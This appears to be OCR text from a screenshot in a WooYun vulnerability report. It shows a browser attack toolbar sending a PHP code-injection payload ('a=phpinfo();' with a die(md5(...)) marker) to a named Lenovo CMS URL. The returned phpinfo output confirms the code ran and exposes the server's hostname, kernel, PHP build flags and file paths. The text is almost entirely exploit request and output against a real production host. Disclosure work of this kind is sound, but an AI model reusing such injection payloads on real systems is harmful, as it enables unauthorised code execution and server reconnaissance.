 Load URL
http://haowan.lenovo.com/cms/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
a=phpinfo();&m=die(md5(3342).chr(109).md5(3342));
PHP Version 5.5.27
php
System
Linux LGC-WEB09 2.6.32-573.18.1.el6.x86_64 #1 SMP Tue Feb 9 22:46:17 UTC 2016
x86_64
Build Date
Aug 6 2015 11:16:08
Configure
Command
'./configure' '--prefix=/data/work/phpfcgi55' '--with-config-file-path=/data
/work/phpfcgi55/etc' '--with-mysql=/data/work/mysql/' '--with-mysqli=/data
/work/mysql/bin/mysql_config' '--enable-gd-native-ttf' '--enable-gd-jis-conv' '--with-
iconv-dir=/data/work/lib/libiconv' '--with-freetype-dir=/data/work/lib/freetype'
'--with-jpeg-dir=/data/work/lib/jpeg' '--with-png-dir=/data/work/lib/libpng' '--with-
zlib-dir=/data/work/zlib' '--enable-xml' '--disable-debug' '--disable-rpath'
'--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-
iconv=/data/work/lib/libiconv/' '--with-openssl' '--with-mhash' '--enable-ftp'
'--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap'
'--enable-fpm' '--with-mcrypt=/data/work/lib/libmcrypt' '--without-pear' '--enable-
opcache=no'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/data/work/phpfcgi55/etc
Loaded
Configuration
File
/data/work/phpfcgi55/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
(none)
www.wooyun.org